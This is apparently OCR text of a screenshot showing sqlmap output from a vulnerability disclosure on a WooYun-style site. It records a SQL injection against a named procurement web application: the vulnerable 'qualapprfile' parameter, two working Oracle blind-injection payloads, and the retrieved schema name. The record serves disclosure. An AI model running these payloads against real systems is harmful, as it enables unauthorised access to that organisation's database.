 标记 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://zhaobiao.wanda.com.c...
[*] starting at: 00:29:41
[00:29:41] [INFO] using 'C:\Python27\sqlmap\output\zhaobiao.wanda.com.cn\session
' as session file
[00:29:41] [INFO] resuming injection data from session file
[00:29:41] [INFO] resuming back-end DBMS 'oracle' from session file
[00:29:41] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: qualapprfile
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: qualapprfile=1179811000000000A34E' AND 5614=5614 AND 'dsmr'='dsmr
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: qualapprfile=1179811000000000A34E' AND 2795=DBMS_PIPE.RECEIVE_MESSA
GE(CHR(82)||CHR(108)||CHR(77)||CHR(76),5) AND 'EjwF'='EjwF
---
[00:29:41] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:29:41] [INFO] fetching current database
[00:29:41] [INFO] retrieved: PORTALDATA
current schema (equivalent to database on Oracle):    'PORTALDATA'
[00:30:14] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\zhaobiao.wanda.com.cn'
[*] shutting down at: 00:30:14
www.wooyun.org